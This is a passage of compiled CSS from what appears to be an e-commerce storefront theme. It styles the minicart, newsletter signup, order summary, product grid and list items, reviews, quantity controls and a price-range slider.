      .minicart-product__attributes-button.dropdown-list__label.focus-visible, .minicart-product__attributes-button.dropdown-list__label:hover {
        background-color: #fff; }
  .minicart-product__attributes-list, .cart-list-item__attributes-list {
    padding: 0; }
    .minicart-product__attributes-list .list__label, .cart-list-item__attributes-list .list__label,
    .minicart-product__attributes-list .list__value,
    .cart-list-item__attributes-list .list__value {
      color: #6e7577;
      font-size: 12px;
      line-height: 24px; }
    .minicart-product__attributes-list .list__label, .cart-list-item__attributes-list .list__label {
      padding: 0 8px 0 0;
      font-weight: 700; }
    
    .minicart-product__attributes-list .list__value,
    .cart-list-item__attributes-list .list__value {
      padding: 0; }
  .minicart-product__price {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .minicart-product__price {
        justify-content: flex-end; } }
    .minicart-product__price .price__value {
      display: block;
      font-size: 14px; }
      @media all and (min-width: 768px) {
        .minicart-product__price .price__value {
          text-align: right; } }
      .minicart-product__price .price__value--old {
        font-size: 12px; }
        @media all and (min-width: 768px) {
          .minicart-product__price .price__value--old {
            margin: 0; } }
  .minicart-product__bottom {
    display: flex;
    flex-direction: column;
    width: 100%; }
    @media all and (min-width: 768px) {
      .minicart-product__bottom {
        flex-direction: row;
        justify-content: space-between; } }
  .minicart-product__actions {
    display: flex; }
  .minicart-product__field {
    max-width: 56px; }
  .minicart-product__qty {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__qty {
        margin: 0; } }
  .minicart-product__name-wrapper {
    display: flex;
    flex-direction: column; }
    @media all and (min-width: 768px) {
      .minicart-product__name-wrapper {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-start; } }
  .minicart-product__update {
    max-height: 48px;
    padding: 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__update {
        padding: 0 32px; } }

.more-info {
  pointer-events: all;
  margin: 0 0 8px; }
  .more-info[aria-hidden="true"] {
    display: none;
    opacity: 0; }
  .more-info__trigger {
    background: transparent;
    justify-content: flex-start;
    padding: 0; }
    .more-info__trigger .button__text {
      margin: 0;
      color: #1a1b1d;
      font-size: 16px;
      font-weight: 500;
      text-decoration: underline;
      text-transform: none; }
    .more-info__trigger .button__icon {
      fill: #6e7577;
      margin: 0 12px; }
  .more-info__content-wrapper {
    position: absolute;
    width: 100%;
    padding: 16px;
    background: #1a1b1d;
    z-index: 10; }
    .more-info__trigger[aria-expanded="true"] + .more-info__content-wrapper {
      display: block;
      opacity: 1; }
    .more-info__trigger[aria-expanded="false"] + .more-info__content-wrapper {
      display: none;
      opacity: 0; }
  .more-info__content {
    position: relative; }
  .more-info__close {
    position: absolute;
    top: -8px;
    right: -8px;
    background-color: transparent; }
    .more-info__close .icon {
      fill: #fff; }
  .more-info__heading {
    color: #fff;
    font-family: "Inter";
    font-weight: 700;
    text-transform: none; }
  .more-info__data {
    color: #fff; }
    .more-info__data p {
      color: #fff; }

.newsletter {
  display: flex;
  flex-direction: column;
  margin: 0;
  padding: 32px 0; }
  @media all and (min-width: 768px) {
    .newsletter {
      flex-direction: row; } }
  .newsletter__heading {
    display: flex;
    flex-flow: column nowrap; }
    @media all and (min-width: 768px) {
      .newsletter__heading {
        margin: 0 32px 0 0; } }
    @media all and (min-width: 1200px) {
      .newsletter__heading {
        margin: 0 96px 0 0; } }
  .newsletter__title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    line-height: 48px;
    color: #1a1b1d; }
  .newsletter__subtitle {
    color: #6e7577;
    font-family: "Inter"; }
  .newsletter__controls {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .newsletter__controls {
        margin: 0 0 16px; } }
    @media all and (min-width: 1200px) {
      .newsletter__controls {
        max-width: 460px; } }
  .newsletter__button {
    min-width: 96px;
    padding: 0 16px;
    align-self: flex-start; }
  .newsletter__input {
    flex-grow: 1;
    margin: 0; }
  .newsletter__field {
    border-right: none; }
  .newsletter__agreements {
    max-width: 450px;
    margin: 0 0 0 8px; }
  .newsletter__form {
    flex-grow: 1; }
  .newsletter .checkbox__label {
    padding: 12px 0 12px 32px;
    color: #6e7577;
    font-family: "Inter";
    font-size: 12px;
    line-height: 1.33; }
    .newsletter .checkbox__label:after {
      background-color: #1a1b1d; }
    .newsletter .checkbox__label a {
      color: #1a1b1d;
      font-family: "Inter";
      line-height: 1.33; }
      .newsletter .checkbox__label a:hover, .newsletter .checkbox__label a.focus-visible {
        color: #81bfc4; }
  .newsletter .checkbox__icon {
    fill: #fff; }
  .newsletter .checkbox__text {
    color: #6e7577; }
  .newsletter .gdpr {
    margin: 0 0 0 8px; }

.order-summary {
  padding: 24px;
  background-color: #fbfbfb;
  margin: 0 0 48px; }
  .order-summary__title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__title-total {
    margin: 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__amount {
    margin: 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__subtitle {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 600;
    text-transform: none;
    cursor: pointer; }
  .order-summary__list {
    margin: 0;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0;
    list-style: none; }
  .order-summary__list-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    min-height: 48px; }
    .order-summary__list-item--secondary {
      justify-content: flex-start; }
  .order-summary__label, .order-summary__value {
    font-size: 16px; }
  .order-summary__link {
    padding: 0;
    font-weight: 600; }
  .order-summary__divider {
    margin: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0; }
  .order-summary__list-column {
    display: flex;
    flex-direction: column; }
  .order-summary .active .shipping-estimation__title-icon {
    transform: rotate(180deg); }
  .order-summary__tab.active .order-summary__tab-icon {
    transform: rotate(180deg); }
  .order-summary__tab-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 0;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    cursor: pointer; }
  .order-summary__tab-text {
    font-weight: 600; }
  .order-summary__tab-icon {
    width: 14px;
    height: 14px;
    transition: all 0.3s ease-in-out; }
  .order-summary__products {
    display: block; }
  .order-summary__product-item {
    display: flex;
    padding: 24px 0;
    border-bottom: 1px solid #d8d8d8; }
  .order-summary__product-image {
    height: auto;
    width: 64px;
    max-width: 64px;
    margin-right: 8px; }
  .order-summary__product-info {
    display: flex;
    justify-content: space-between;
    width: 100%; }
  .order-summary__product-wrapper {
    width: 100%; }
  .order-summary__product-details {
    padding-right: 8px; }
  .order-summary__product-name {
    font-size: 14px;
    font-weight: 600; }
  .order-summary__product-qty {
    color: #6e7577; }
  .order-summary__product-price {
    font-size: 14px; }
  .order-summary__dropdown-list {
    background-color: #fbfbfb; }
    .order-summary__dropdown-list .dropdown-list__label {
      background-color: #fbfbfb; }

.product-grid-item {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  border: 1px solid #f5f5f5;
  border-width: 0 0 1px 0;
  padding: 0; }
  .product-grid-item:hover .product-grid-item__image-wrapper:after, .product-grid-item:focus-within .product-grid-item__image-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .product-grid-item .product-grid-item__image-wrapper {
    position: relative; }
    .product-grid-item .product-grid-item__image-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-grid-item {
      margin: 0 8px 16px 8px;
      width: calc(50% - 16px - 1px); } }
  @media all and (-ms-high-contrast: none) and (min-width: 768px) {
    .product-grid-item {
      width: calc(100% / 3 - 16px - 1px); } }
  .product-grid-item:not(:root:root) {
    display: block; }
  .product-grid-item--wishlist .quantity-update__input {
    width: 72px;
    height: 48px;
    border-width: 1px; }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .quantity-update__input {
        border-width: 1px 0;
        width: 60px; } }
  .product-grid-item--wishlist .quantity-update__button {
    width: 48px;
    height: 48px;
    display: none; }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .quantity-update__button {
        display: flex; } }
  .product-grid-item--wishlist .product-grid-item__primary-action {
    width: 100%;
    margin: 8px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-grid-item--wishlist .product-grid-item__primary-action {
        margin: 16px 0 0 0; } }
    .product-grid-item--wishlist .product-grid-item__primary-action .button, .product-grid-item--wishlist .product-grid-item__primary-action .slider__link--button, .product-grid-item--wishlist .product-grid-item__primary-action .slider__link--button-secondary {
      width: 100%;
      padding: 0 24px; }
  .product-grid-item--wishlist .product-grid-item__secondary-action {
    display: flex;
    justify-content: space-around;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item--wishlist .product-grid-item__secondary-action {
        width: calc(100% - 80px);
        align-items: flex-end; } }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .product-grid-item__secondary-action {
        width: calc(100% - 156px); } }
  .product-grid-item--slider-item .product-grid-item__link {
    flex: 0; }
  .product-grid-item--slider-item .product-grid-item__details {
    flex: 1; }
  .product-grid-item--slider-item .product-grid-item__details-bottom {
    margin-top: auto; }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-grid-item--slider-item {
      display: block;
      width: 100%; } }
  .product-grid-item--slider-item .product-grid-item__image-wrapper .image, .product-grid-item--slider-item .product-grid-item__image-wrapper img,
  .product-grid-item--slider-item .product-grid-item__image-wrapper picture {
    width: 100%; }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      .product-grid-item--slider-item .product-grid-item__image-wrapper .image, .product-grid-item--slider-item .product-grid-item__image-wrapper img,
      .product-grid-item--slider-item .product-grid-item__image-wrapper picture {
        width: auto; } }
  .product-grid-item--slider-item .product-grid-item__image-wrapper .lazyload,
  .product-grid-item--slider-item .product-grid-item__image-wrapper .lazyloading {
    width: 100%; }
  @media all and (min-width: 768px) {
    .product-grid-item--slider-item .product-grid-item__price--full-width {
      width: 100%; } }
  @media all and (min-width: 768px) {
    .product-grid-item--slider-item .product-grid-item__actions--zero-width {
      width: 0; } }
  .product-grid-item__badges {
    top: 16px;
    left: 0;
    z-index: 1; }
  .product-grid-item__link {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    flex: 1 1 auto;
    align-items: center;
    align-self: stretch; }
    .product-grid-item__link:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .product-grid-item__image-wrapper {
    position: relative;
    transition: all 0.3s ease-in-out;
    width: 100%; }
    .product-grid-item__image-wrapper .image, .product-grid-item__image-wrapper img,
    .product-grid-item__image-wrapper picture {
      margin: 0 auto;
      width: auto;
      height: auto;
      transition: all 0.3s ease-in-out; }
    .product-grid-item__image-wrapper .lazyload,
    .product-grid-item__image-wrapper .lazyloaded,
    .product-grid-item__image-wrapper .lazyloading {
      width: 100%;
      height: auto; }
  .product-grid-item__name {
    min-height: 65px;
    margin: 0 0 8px;
    font-weight: 500;
    font-size: 14px;
    text-transform: none; }
    @media all and (min-width: 480px) {
      .product-grid-item__name {
        min-height: 45px; } }
    @media all and (min-width: 768px) {
      .product-grid-item__name {
        font-size: 16px; } }
    @media all and (min-width: 1024px) {
      .product-grid-item__name {
        width: 100%; } }
  .product-grid-item__name-link {
    display: block;
    color: #1a1b1d;
    text-decoration: none;
    line-height: 1.5; }
    .product-grid-item__name-link:hover {
      text-decoration: none;
      color: #1a1b1d; }
  .product-grid-item__rating {
    margin-bottom: 8px;
    height: 16px; }
    .product-grid-item__rating .review__amount,
    .product-grid-item__rating .review__summary-add {
      display: none; }
  .product-grid-item__price {
    width: 100%;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    min-height: 44px; }
    @media all and (min-width: 768px) {
      .product-grid-item__price {
        width: 50%; } }
    .product-grid-item__price .price-label {
      font-weight: 500; }
    .product-grid-item__price .price__value:not(.price__value--between) {
      display: flex;
      flex-flow: column nowrap;
      justify-content: center;
      white-space: nowrap; }
  .product-grid-item__details {
    padding: 0 8px;
    margin: 8px 0 16px;
    flex-grow: 0;
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-end;
    border: 1px solid #d8d8d8;
    border-width: 0; }
    @media all and (min-width: 1200px) {
      .product-grid-item__details {
        padding: 0 24px; } }
  .product-grid-item__details-bottom {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between; }
  .product-grid-item__actions {
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item__actions {
        width: 50%; } }
    .product-grid-item__actions .tocompare {
      display: none; }
    .product-grid-item__actions--ee {
      justify-content: space-between;
      width: 100%; }
      .product-grid-item__actions--ee.product-grid-item__actions--slider .dropdown-list__content {
        bottom: 100%;
        top: auto; }
      .product-grid-item__actions--ee .tocart {
        width: 48px;
        height: 48px; }
      .product-grid-item__actions--ee .product-grid-item__secondary-action {
        display: flex;
        align-items: center; }
        .product-grid-item__actions--ee .product-grid-item__secondary-action .button, .product-grid-item__actions--ee .product-grid-item__secondary-action .slider__link--button, .product-grid-item__actions--ee .product-grid-item__secondary-action .slider__link--button-secondary {
          justify-content: center;
          order: 1; }
          .product-grid-item__actions--ee .product-grid-item__secondary-action .button__text {
            display: none; }
        .product-grid-item__actions--ee .product-grid-item__secondary-action .block-requisition-list {
          margin: 0 8px 0 0;
          order: 3; }
      .product-grid-item__actions--ee .button--wishlist {
        display: none; }
      .product-grid-item__actions--ee .product-view__update-wishlist {
        display: none; }
      .product-grid-item__actions--ee .product-view__multiwishlist {
        width: 48px;
        margin: 0 8px;
        order: 2; }
      .product-grid-item__actions--ee .dropdown-list__content {
        width: 180px; }
        @media all and (min-width: 768px) {
          .product-grid-item__actions--ee .dropdown-list__content {
            width: 210px; } }
      .product-grid-item__actions--ee .dropdown-list__icon {
        display: none; }
      .product-grid-item__actions--ee .dropdown-list__label {
        width: 48px;
        height: 48px; }
      .product-grid-item__actions--ee .dropdown-list__item {
        position: relative; }
  .product-grid-item__primary-action {
    margin: 0 0 0 8px; }
    @media all and (min-width: 768px) {
      .product-grid-item__primary-action .button--add-to {
        padding: 0 8px; }
        .product-grid-item__primary-action .button--add-to:after {
          content: url("../images/icons/plus-light.svg"); }
        .product-grid-item__primary-action .button--add-to .button__icon {
          display: block; }
        .product-grid-item__primary-action .button--add-to .button__text {
          display: none; } }
  .product-grid-item__wishlist-action {
    margin: 8px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-action {
        display: flex;
        flex-flow: row wrap; } }
  .product-grid-item__wishlist-comment {
    width: 100%;
    margin: 0 0 8px 0; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-comment {
        margin: 0 0 16px 0; } }
  .product-grid-item__wishlist-qty {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-qty {
        flex-direction: column;
        align-items: flex-start;
        width: 80px; } }
    @media all and (min-width: 1200px) {
      .product-grid-item__wishlist-qty {
        width: 156px; } }
  .product-grid-item .add-to-wishlist {
    position: absolute;
    top: 0;
    right: 0;
    background: transparent; }
    .product-grid-item .add-to-wishlist:before {
      display: none; }
    .product-grid-item .add-to-wishlist.button--icon-filled .icon {
      fill: #1a1b1d; }
    .product-grid-item .add-to-wishlist.button--icon-filled:after {
      display: block;
      background-position: 0 100%; }
  .product-grid-item .button--tocompare {
    background-color: #fbfbfb; }

.product-list-item {
  position: relative;
  display: flex;
  align-items: stretch;
  border-style: solid;
  border-width: 0 0 1px 0;
  border-color: #d8d8d8;
  padding: 24px 0 16px; }
  .product-list-item:hover .product-list-item__image-link .lazyload-wrapper:after, .product-list-item:focus-within .product-list-item__image-link .lazyload-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .product-list-item .product-list-item__image-link .lazyload-wrapper {
    position: relative; }
    .product-list-item .product-list-item__image-link .lazyload-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .product-list-item {
      padding: 24px 0; } }
  .product-list-item__image {
    transition: all 0.3s ease-in-out; }
    .product-list-item__image .image, .product-list-item__image img,
    .product-list-item__image picture {
      transition: all 0.3s ease-in-out; }
  .product-list-item__image-link {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    align-items: center;
    width: 80px;
    margin: 0 8px 0 0;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .product-list-item__image-link {
        margin: 0 16px 0 0;
        flex-basis: 160px;
        min-width: 160px; } }
    @media all and (min-width: 1200px) {
      .product-list-item__image-link {
        margin: 0 64px 0 0; } }
    .product-list-item__image-link:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .product-list-item__badges {
    z-index: 1;
    left: 0;
    bottom: -8px; }
    @media all and (min-width: 768px) {
      .product-list-item__badges {
        top: 16px;
        bottom: 32px; } }
  .product-list-item__main {
    flex-grow: 1;
    flex-shrink: 1;
    flex-basis: calc(100% - 80px - 8px);
    max-width: calc(100% - 80px - 8px); }
    @media all and (min-width: 768px) {
      .product-list-item__main {
        display: flex;
        flex-basis: calc(100% - 160px - 16px);
        max-width: calc(100% - 160px - 16px); } }
  .product-list-item__details {
    display: flex;
    align-items: flex-start;
    flex-direction: column; }
    @media all and (min-width: 768px) {
      .product-list-item__details {
        flex-grow: 1;
        flex-shrink: 1; } }
  .product-list-item__name {
    margin: 4px 0;
    font-size: 14px; }
    @media all and (min-width: 768px) {
      .product-list-item__name {
        margin: 8px 0 4px;
        font-size: 16px; } }
  .product-list-item__name-link {
    display: block;
    text-decoration: none;
    text-transform: none; }
    .product-list-item__name-link:hover {
      color: #1a1b1d;
      text-decoration: none; }
  .product-list-item__sku {
    font-size: 10px;
    color: #6e7577;
    margin: 0 0 16px; }
    @media all and (min-width: 768px) {
      .product-list-item__sku {
        font-size: 14px; } }
  .product-list-item__description {
    color: #6e7577;
    font-size: 10px;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .product-list-item__description {
        font-size: 14px; } }
  .product-list-item__list {
    display: block;
    margin: 0;
    color: #6e7577;
    font-size: 10px; }
    @media all and (min-width: 768px) {
      .product-list-item__list {
        display: block;
        margin: 0;
        font-size: 14px; } }
    .product-list-item__list dl {
      color: #6e7577; }
    .product-list-item__list dt {
      position: relative;
      padding: 0 8px 8px 16px; }
  .product-list-item__actions {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    align-items: center; }
    @media all and (min-width: 768px) {
      .product-list-item__actions {
        flex-grow: 1;
        justify-content: flex-end;
        align-items: flex-start; } }
  .product-list-item__actions-inner {
    width: 100%;
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-end; }
    .product-list-item__actions-inner .button--icon:not(.button--add-to) {
      margin: 0 4px 0 0; }
      @media all and (min-width: 768px) {
        .product-list-item__actions-inner .button--icon:not(.button--add-to) {
          margin: 0 8px 0 0; } }
    .product-list-item__actions-inner--ee {
      display: flex;
      align-items: center; }
      .product-list-item__actions-inner--ee .button--tocompare {
        background-color: #fbfbfb; }
      .product-list-item__actions-inner--ee .button--wishlist {
        background-color: #fbfbfb; }
      .product-list-item__actions-inner--ee .button, .product-list-item__actions-inner--ee .slider__link--button, .product-list-item__actions-inner--ee .slider__link--button-secondary {
        justify-content: center;
        order: 1; }
        .product-list-item__actions-inner--ee .button__text {
          display: none; }
      .product-list-item__actions-inner--ee .product-list-item__add-to-action {
        flex-grow: 0;
        width: auto;
        order: 4; }
        .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__text {
          display: none; }
          @media all and (min-width: 1200px) {
            .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__text {
              display: block; } }
        .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__icon {
          display: block; }
          @media all and (min-width: 1200px) {
            .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__icon {
              display: none; } }
      .product-list-item__actions-inner--ee .block-requisition-list {
        order: 3; }
      .product-list-item__actions-inner--ee .product-view__update-wishlist {
        display: none; }
      .product-list-item__actions-inner--ee .product-view__multiwishlist {
        width: 48px;
        margin: 0 8px 0 0;
        order: 2; }
        .product-list-item__actions-inner--ee .product-view__multiwishlist .dropdown-list__label {
          justify-content: center; }
      .product-list-item__actions-inner--ee .dropdown-list__content {
        top: auto;
        bottom: 100%;
        width: 180px; }
        @media all and (min-width: 768px) {
          .product-list-item__actions-inner--ee .dropdown-list__content {
            width: 210px; } }
      .product-list-item__actions-inner--ee .dropdown-list__icon {
        display: none; }
      .product-list-item__actions-inner--ee .dropdown-list__label {
        width: 48px;
        height: 48px; }
      .product-list-item__actions-inner--ee .dropdown-list__item {
        position: relative; }
  .product-list-item__price {
    width: 100%; }
    .product-list-item__price .price {
      display: flex;
      flex-flow: column nowrap; }
    @media all and (min-width: 768px) {
      .product-list-item__price {
        margin: 48px 0 0 0;
        text-align: right; }
        .product-list-item__price .price {
          align-items: flex-end; }
        .product-list-item__price .price__value {
          font-size: 24px; }
          .product-list-item__price .price__value--old {
            margin: 0;
            font-size: 18px; } }
  .product-list-item__add-to-action {
    flex-grow: 0;
    max-width: 250px; }
    @media all and (min-width: 1024px) {
      .product-list-item__add-to-action {
        min-width: 160px; } }
    .product-list-item__add-to-action .button--add-to {
      padding: 0 8px;
      padding: 8px; }
      .product-list-item__add-to-action .button--add-to:after {
        content: url("../images/icons/plus-light.svg"); }
      .product-list-item__add-to-action .button--add-to .button__icon {
        display: block; }
      .product-list-item__add-to-action .button--add-to .button__text {
        display: none; }
      @media all and (min-width: 768px) {
        .product-list-item__add-to-action .button--add-to {
          padding: 0 8px; }
          .product-list-item__add-to-action .button--add-to:after {
            content: url("../images/icons/plus-light.svg"); }
          .product-list-item__add-to-action .button--add-to .button__icon {
            display: block; }
          .product-list-item__add-to-action .button--add-to .button__text {
            display: none; } }
      @media all and (min-width: 1200px) {
        .product-list-item__add-to-action .button--add-to {
          padding: 0 32px; }
          .product-list-item__add-to-action .button--add-to:after {
            content: url("../images/icons/shopping-cart-light.svg"); }
          .product-list-item__add-to-action .button--add-to .button__icon {
            display: none; }
          .product-list-item__add-to-action .button--add-to .button__text {
            display: block; } }
  .product-list-item__stock {
    display: none;
    width: 100%;
    justify-content: flex-start;
    padding: 0;
    text-transform: uppercase;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .product-list-item__stock {
        display: inline-flex;
        justify-content: flex-end; } }
    .product-list-item__stock:hover {
      text-decoration: underline; }
  .product-list-item .button--wishlist.button--icon-filled .icon {
    fill: #1a1b1d; }
  .product-list-item .button--wishlist.button--icon-filled:after {
    display: block;
    background-position: 0 100%; }
  .product-list-item .button--wishlist.button--icon-filled:hover:before, .product-list-item .button--wishlist.button--icon-filled:active:before {
    background-color: #1a1b1d; }
  .product-list-item .button--wishlist.button--icon-filled:hover:after, .product-list-item .button--wishlist.button--icon-filled:active:after {
    display: block;
    background-image: linear-gradient(to right, #fff 50%, transparent 50%); }
  .product-list-item .button--wishlist.button--icon-filled:hover .icon, .product-list-item .button--wishlist.button--icon-filled:active .icon {
    fill: #fff; }
  .product-list-item__rating .review__amount,
  .product-list-item__rating .review__summary-add {
    display: none; }
  .product-list-item .swatch__container--catalog .loader__icon {
    margin: 0 40px 0 0; }
  .product-list-item .swatch__wrapper {
    justify-content: flex-start;
    margin-left: -8px; }
    @media all and (min-width: 768px) {
      .product-list-item .swatch__wrapper {
        justify-content: flex-end;
        margin-left: 0; } }

.product-review__action {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #d8d8d8;
  padding: 0 0 48px 0; }
  .product-review__action .review__summary-handle {
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .product-review__action .review__summary-handle {
        flex-wrap: nowrap;
        justify-content: flex-start;
        width: 100%;
        max-width: none; } }
    .product-review__action .review__summary-handle .review__rating {
      margin-bottom: 0; }
  .product-review__action .review__summary-add {
    text-align: left;
    flex-grow: 0; }
    @media all and (min-width: 768px) {
      .product-review__action .review__summary-add {
        flex-basis: auto; } }
    .product-review__action .review__summary-add:focus {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }

.product-review__write-btn {
  white-space: nowrap; }

.product-review__reviews {
  padding: 32px 0; }
  .product-review__reviews .review {
    margin: 0 0 32px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }

.product-review .list__item:last-child .review, .product-review .dashboard-nav .nav.item:last-child .review, .dashboard-nav .product-review .nav.item:last-child .review {
  margin-bottom: 0; }

.quantity-update {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  max-width: 100%;
  width: 100%;
  transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .quantity-update {
      max-width: 182px; } }
  .quantity-update--active .quantity-update__input {
    border: 1px solid #1a1b1d; }
  @media all and (min-width: 768px) {
    .quantity-update--no-buttons-m .quantity-update__button {
      display: none; }
    .quantity-update--no-buttons-m .quantity-update__input {
      border-width: 1px; } }
  @media all and (min-width: 1600px) {
    .quantity-update--no-buttons-m .quantity-update__button {
      display: flex; }
    .quantity-update--no-buttons-m .quantity-update__input {
      border-width: 1px 0; } }
  .quantity-update__input {
    flex-grow: 1;
    order: 2;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px 0;
    border-radius: 0;
    width: 70px;
    height: 56px;
    color: #1a1b1d;
    font-size: 18px;
    text-align: center;
    -webkit-appearance: none;
            appearance: none; }
    @media all and (min-width: 768px) {
      .quantity-update__input {
        flex-grow: initial; } }
    .quantity-update__input.focus-visible {
      outline: none; }
    .quantity-update__input.mage-error {
      border-width: 1px; }
  .quantity-update .quantity-update__button {
    width: 56px;
    height: 56px;
    margin: 0;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px; }
    .quantity-update .quantity-update__button:focus {
      border-color: #d8d8d8; }
    .quantity-update .quantity-update__button--plus {
      border-left: 0;
      order: 3; }
    .quantity-update .quantity-update__button--minus {
      border-right: 0;
      order: 1; }
  .quantity-update__alert {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .quantity-update input[type="number"]::-webkit-outer-spin-button,
  .quantity-update input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .quantity-update input[type="number"] {
    -moz-appearance: textfield; }
  .quantity-update div.mage-error {
    bottom: -24px;
    width: 250px;
    order: 4; }

.range-filter {
  padding: 16px 4px 0 0;
  overflow: hidden; }
  @media all and (min-width: 1024px) {
    .range-filter {
      padding: 16px 0 0 0; } }
  .range-filter__slider {
    margin: 0 0 40px 0; }
  .range-filter__inputs-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between; }
  .range-filter__dash {
    text-align: center;
    padding: 0 16px 0 8px; }
  .range-filter__suffix {
    padding: 0 8px; }
  .range-filter__label {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .range-filter__input {
    width: auto;
    flex-grow: 1;
    margin: 0; }
  .range-filter__button {
    width: calc(100% - 4px); }
    @media all and (min-width: 1024px) {
      .range-filter__button {
        width: 100%; } }

.noUi-connect {
  background-color: #1a1b1d;
  border-radius: 0; }

.noUi-tooltip {
  display: none; }

.noUi-target {
  background-color: #d8d8d8;
  box-shadow: none;
  border: none;
  border-radius: 0;
  height: 4px; }

.noUi-handle:hover {
  cursor: pointer; }

.noUi-horizontal .noUi-handle {
  border-radius: 50%;
  background-color: #fff;
  width: 24px;
  height: 24px;
  border: 1px solid #6e7577;
  box-shadow: none;
  top: -10px; }
  .noUi-horizontal .noUi-handle:before, .noUi-horizontal .noUi-handle:after {
    display: none; }
  .noUi-horizontal .noUi-handle.focus-visible .noUi-tooltip {
    display: block; }

.noUi-extended {
  padding-right: 24px; }

.noUi-extended .noUi-handle {
  right: -24px; }

.recently-viewed {
  position: relative;
  max-width: 1328px;
  margin: 0 auto; }
  .recently-viewed--sidebar .slider__slides {
    flex-wrap: wrap; }

.review {
  width: 100%; }
  @media all and (min-width: 768px) {
    .review {
      display: flex;
      flex-flow: row nowrap; } }
  .review--add {
    padding: 40px 0 0;
    margin: 0 0 16px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
    @media all and (min-width: 768px) {
